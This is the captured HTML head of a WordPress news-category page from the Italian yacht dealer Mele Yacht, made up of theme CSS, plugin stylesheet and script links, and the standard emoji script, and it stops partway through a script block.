

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meleyacht.it/?paged=2&cat=3
body_size: 80754
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.meleyacht.it/xmlrpc.php">

<title>News ed Eventi &#8211; Pagina 2 &#8211; Mele Yacht</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mele Yacht &raquo; Feed" href="https://www.meleyacht.it/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Mele Yacht &raquo; Feed dei commenti" href="https://www.meleyacht.it/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Mele Yacht &raquo; News ed Eventi Feed della categoria" href="https://www.meleyacht.it/?feed=rss2&#038;cat=3" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.meleyacht.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sydney-wc-css-css'  href='https://www.meleyacht.it/wp-content/themes/sydney/woocommerce/css/wc.css?ver=20211020' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-bootstrap-css'  href='https://www.meleyacht.it/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.meleyacht.it/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='premmerce_filter_admin_blocks_style-css'  href='https://www.meleyacht.it/wp-content/plugins/premmerce-woocommerce-product-filter/assets/blocks/style.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='nk-awb-css'  href='https://www.meleyacht.it/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.meleyacht.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.meleyacht.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.meleyacht.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.meleyacht.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.meleyacht.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awf-nouislider-css'  href='https://www.meleyacht.it/wp-content/plugins/annasta-woocommerce-product-filters/styles/nouislider.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='awf-font-awesome-css'  href='https://www.meleyacht.it/wp-content/plugins/annasta-woocommerce-product-filters/styles/awf-font-awesome.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='awf-font-awesome-all-css'  href='https://www.meleyacht.it/wp-content/plugins/annasta-woocommerce-product-filters/styles/fontawesome-all.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='awf-css'  href='https://www.meleyacht.it/wp-content/plugins/annasta-woocommerce-product-filters/styles/awf.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='awf-style-options-css'  href='https://www.meleyacht.it/wp-content/uploads/annasta-filters/css/style-options-1737055000.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css'  href='https://www.meleyacht.it/wp-content/themes/sydney/style.css?ver=20220103' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.woocommerce ul.products li.product{text-align:center;}html{scroll-behavior:smooth;}.header-image{background-size:cover;}.header-image{height:300px;}.sydney_contact_info_widget span{fill:#d65050;}.go-top:hover svg{stroke:#d65050;}.site-header.float-header{background-color:rgba(0,0,0,0.9);}@media only screen and (max-width:1024px){.site-header{background-color:#000000;}}#mainnav ul li a,#mainnav ul li::before{color:#ffffff}#mainnav .sub-menu li a{color:#ffffff}#mainnav .sub-menu li a{background:#1c1c1c}.text-slider .maintitle,.text-slider .subtitle{color:#ffffff}body{color:#3d444c}#secondary{background-color:#ffffff}#secondary,#secondary a{color:#767676}.btn-menu .sydney-svg-icon{fill:#ffffff}#mainnav ul li a:hover,.main-header #mainnav .menu > li > a:hover{color:#d65050}.overlay{background-color:#000000}.page-wrap{padding-top:83px;}.page-wrap{padding-bottom:100px;}@media only screen and (max-width:1025px){.mobile-slide{display:block;}.slide-item{background-image:none !important;}.header-slider{}.slide-item{height:auto !important;}.slide-inner{min-height:initial;}}.go-top.show{border-radius:2px;bottom:10px;}.go-top.position-right{right:20px;}.go-top.position-left{left:20px;}.go-top{background-color:;}.go-top:hover{background-color:;}.go-top{color:;}.go-top svg{stroke:;}.go-top:hover{color:;}.go-top:hover svg{stroke:;}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px;}.go-top{padding:15px;}.site-info{border-top:0;}.footer-widgets-grid{gap:30px;}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px;}}.footer-widgets{background-color:;}.sidebar-column .widget .widget-title{color:;}.sidebar-column .widget{color:;}.sidebar-column .widget a{color:;}.sidebar-column .widget a:hover{color:;}.site-footer{background-color:;}.site-info,.site-info a{color:;}.site-info .sydney-svg-icon svg{fill:;}.site-info{padding-top:20px;padding-bottom:20px;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:;}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:;}.posts-layout .list-image{width:30%;}.posts-layout .list-content{width:70%;}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0;}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0;}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px;}.posts-layout .entry-header{margin-bottom:24px;}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0;}.posts-layout .entry-meta.above-title{margin:0 0 15px;}.single .entry-header .entry-title{color:;}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:;}@media (min-width:992px){.single .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px;}}@media (max-width:575px){.single .entry-meta{font-size:12px;}}@media (min-width:992px){.single .entry-header .entry-title{font-size:48px;}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px;}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px;}}.posts-layout .entry-post{color:#233452;}.posts-layout .entry-title a{color:#00102E;}.posts-layout .author,.posts-layout .entry-meta a{color:#737C8C;}@media (min-width:992px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px;}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px;}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px;}}.single .entry-header{margin-bottom:40px;}.single .entry-thumb{margin-bottom:40px;}.single .entry-meta-above{margin-bottom:24px;}.single .entry-meta-below{margin-top:24px;}@media (min-width:992px){.custom-logo-link img{max-width:102px;}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px;}}@media (max-width:575px){.custom-logo-link img{max-width:100px;}}.main-header,.bottom-header-row{border-bottom:0 solid rgba(255,255,255,0.1);}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgba(255,255,255,0.1);}.main-header,.header-search-form{background-color:#3d444c;}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu > li > a,.main-header .header-contact a{color:;}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.bottom-header-row{background-color:;}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu > li > a{color:;}.bottom-header-row #mainnav .menu > li > a:hover{color:;}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:;}.main-header .main-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px;}.bottom-header-inner{padding-top:15px;padding-bottom:15px;}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:#3d444c;}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:;}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul ul li svg{fill:;}.main-header-cart .count-number{color:;}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgba(33,33,33,0.9);}.sydney-offcanvas-menu .mainnav ul li{text-align:left;}.sydney-offcanvas-menu .mainnav a{padding:10px 0;}#masthead-mobile{background-color:;}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:;}#masthead-mobile svg{fill:;}.mobile-header{padding-top:15px;padding-bottom:15px;}.sydney-offcanvas-menu{background-color:#3d444c;}.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:;}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:;}@media (min-width:992px){.site-logo{max-height:102px;}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px;}}@media (max-width:575px){.site-logo{max-height:100px;}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:}.site-description,.main-header .site-description{color:}@media (min-width:992px){.site-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px;}}@media (max-width:575px){.site-title{font-size:20px;}}@media (min-width:992px){.site-description{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px;}}@media (max-width:575px){.site-description{font-size:16px;}}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px;}@media (min-width:992px){h1:not(.site-title){font-size:52px;}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px;}}@media (max-width:575px){h1:not(.site-title){font-size:32px;}}@media (min-width:992px){h2{font-size:42px;}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px;}}@media (max-width:575px){h2{font-size:24px;}}@media (min-width:992px){h3{font-size:32px;}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px;}}@media (max-width:575px){h3{font-size:20px;}}@media (min-width:992px){h4{font-size:24px;}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px;}}@media (max-width:575px){h4{font-size:16px;}}@media (min-width:992px){h5{font-size:20px;}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px;}}@media (max-width:575px){h5{font-size:16px;}}@media (min-width:992px){h6{font-size:18px;}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px;}}@media (max-width:575px){h6{font-size:16px;}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px;}@media (min-width:992px){body,.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){body,.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){body,.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}.woocommerce ul.products li.product .col-md-7 > *,.woocommerce ul.products li.product .col-md-8 > *,.woocommerce ul.products li.product > *{margin-bottom:12px;}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important;}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px;}.wc-block-grid__product-onsale,span.onsale{color:;}.wc-block-grid__product-onsale,span.onsale{background-color:;}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:;}a.wc-forward:not(.checkout-button){color:;}a.wc-forward:not(.checkout-button):hover{color:;}.woocommerce-pagination li .page-numbers:hover{color:;}.woocommerce-sorting-wrapper{border-color:rgba(33,33,33,0.9);}ul.products li.product-category .woocommerce-loop-category__title{text-align:center;}ul.products li.product-category > a,ul.products li.product-category > a > img{border-radius:0;}.entry-content a:not(.button){color:;}.entry-content a:not(.button):hover{color:;}h1{color:#3d444c;}h2{color:#3d444c;}h3{color:#3d444c;}h4{color:#3d444c;}h5{color:#3d444c;}h6{color:#3d444c;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:;}input::placeholder{color:;opacity:1;}input:-ms-input-placeholder{color:;}input::-ms-input-placeholder{color:;}
</style>
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css'  href='https://www.meleyacht.it/wp-content/themes/sydney/css/ie9.css?ver=5.8.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='sydney-font-awesome-v5-css'  href='https://www.meleyacht.it/wp-content/themes/sydney/fonts/font-awesome-v5/all.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woo-mulit-owlcarousel-css-css'  href='https://www.meleyacht.it/wp-content/plugins/woo-product-multi-layout/vendor/owlcarousel/owl.carousel.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woo-mulit-layout-css-css'  href='https://www.meleyacht.it/wp-content/plugins/woo-product-multi-layout/assets/frontend/woo_multi_layout.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css'  href='https://www.meleyacht.it/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css'  href='https://www.meleyacht.it/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css'  href='https://www.meleyacht.it/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/annasta-woocommerce-product-filters/code/js/wNumb.js?ver=5.8.2' id='awf-wnumb-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/annasta-woocommerce-product-filters/code/js/nouislider.min.js?ver=5.8.2' id='awf-nouislider-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='awf-js-extra'>
/* <![CDATA[ */
var awf_data = {"filters_url":"https:\/\/www.meleyacht.it\/","ajax_url":"https:\/\/www.meleyacht.it\/wp-admin\/admin-ajax.php","ajax_mode":"dedicated_ajax","query":{"post_type":"product"},"wrapper_reload":"no","reset_all_exceptions":["post_type","ppp","orderby"],"togglable_preset":{"insert_btn_before_container":"","close_preset_on_ajax_update":true},"i18n":{"badge_reset_label":"","togglable_preset_btn_label":"Filters"},"redirect_ajax":"yes"};
